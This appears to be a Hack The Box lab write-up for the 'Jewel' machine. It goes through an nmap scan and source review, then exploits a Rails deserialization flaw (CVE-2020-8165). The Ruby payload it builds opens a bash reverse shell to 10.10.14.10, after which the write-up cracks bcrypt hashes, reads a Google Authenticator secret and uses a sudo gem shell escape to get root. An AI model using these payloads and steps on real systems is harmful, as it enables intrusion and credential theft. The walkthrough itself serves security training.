Jewel is a medium Windows box. It’s main part is Source Code Review.
ENUMERATION
NMAP
Let’s start NMAP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Nmap scan report for 10.10.10.211
Host is up (0.040s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fd:80:8b:0c:73:93:d6:30:dc:ec:83:55:7c:9f:5d:12 (RSA)
| 256 61:99:05:76:54:07:92:ef:ee:34:cf:b7:3e:8a:05:c6 (ECDSA)
|_ 256 7c:6d:39:ca:e7:e8:9c:53:65:f7:e2:7e:c7:17:2d:c3 (ED25519)
8000/tcp open http Apache httpd 2.4.38
|_http-generator: gitweb/2.20.1 git/2.20.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: 10.10.10.211 Git
|_Requested resource was http://10.10.10.211:8000/gitweb/
8080/tcp open http nginx 1.14.2 (Phusion Passenger 6.0.6)
| http-methods:
|_ Supported Methods: HEAD POST OPTIONS
|_http-server-header: nginx/1.14.2 + Phusion Passenger 6.0.6
|_http-title: BL0G!
Service Info: Host: jewel.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see that host’s name is jewel.htb which can be put into the /etc/hosts file. Apart from that there are two Web Services running
WebServer (manual Enum)
On port 8000 there is gitweb running that isn’t vulnerable but it enables us to take a peak into the source code from the webservice running on port 8080.
Checking the bd.sql there are some usernames/passwords from potential users.
.png)
Bruteforcing didn’t work against rockyou.txt.
Lets check the Gemfile:
.png)
Checking the Versions in Gemfile of Ruby and Rails revealed that Rails are running older vulnerable version (5.2.2.1) and there is PoC already written: https://github.com/masahiro331/CVE-2020-8165
https://groups.google.com/g/rubyonrails-security/c/bv6fW4S0Y1c?pli=1
.png)
Checking the source code, raw user input is allowed and will be parsed…
.png)
Checking the source code, vulnerable code is present in Update function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
32 def update
33 @user = User.find(params[:id])
34 if @user && @user == current_user
35 cache = ActiveSupport::Cache::RedisCacheStore.new(url: "redis://127.0.0.1:6379/0")
36 cache.delete("username_#{session[:user_id]}")
37 @current_username = cache.fetch("username_#{session[:user_id]}", raw: true) {user_params[:username]}
38 if @user.update(user_params)
39 flash[:success] = "Your account was updated successfully"
40 redirect_to articles_path
41 else
42 cache.delete("username_#{session[:user_id]}")
43 render 'edit'
44 end
45 else
46 flash[:danger] = "Not authorized"
47 redirect_to articles_path
48 end
49 end
So we can exploit the application running on port 8080. So let’s do that next.
EXPLOITATION
RAILS (Vulnerable to RCE - CVE-2020-8165)
Following exploit will be used: https://github.com/masahiro331/CVE-2020-8165
We need to register, login and change the username. Fetching the request in Burp:
.png)
Create payload using ruby - i used version 2.7.2 but i had to run “bundle install” first
1
2
3
4
5
6
7
8
9
10
11
12
$ bundle exec rails console
irb(main):> code = '`bash -c "bash -i >& /dev/tcp/10.10.14.10/9999 0>&1"`'
irb(main):> erb = ERB.allocate
irb(main):> erb.instance_variable_set :@src, code
irb(main):> erb.instance_variable_set :@filename, "1"
irb(main):> erb.instance_variable_set :@lineno, 1
irb(main):> payload=Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
irb(main):>
irb(main):> puts "Payload"
irb(main):> require 'uri'
irb(main):> puts URI.encode_www_form(payload: payload)
Put the payload that was printed by the script into username. (im not sure if it is better to do this in repeater):
.png)
If everything has been done correctly reverse shell should pop.
.png)
PRIVILEGE ESCALATION
Enumeration
After shell was popped. i fired up linpeas.sh. Long story short -there was interesting file found in /var/backups dump_2020-08-27.sql
Two new hashes for bill and jennifer users will be revealed and one of that can be bruteforced (hashcat mode 3200 (bcrypt)):
.png)
Bill’s credentials work with SSH.
Google Authenticator
After logging in with bill .google_authenticator can be found in its home directory.
1
2
bill@jewel:~$ cat .google_authenticator
2UQI3R52WFCLE6JTLDCSJYMJH4
That string 2UQ… is a secret that is being used to issue one time password.
I installed the authenticator into the chrome and the code was issued (i live in EU but if you live in other places you may need to adjust the time!)
.png)
So i was able to run sudo gem open -e “/bin/sh -c /bin/sh” rdoc and get root privileges
.png)

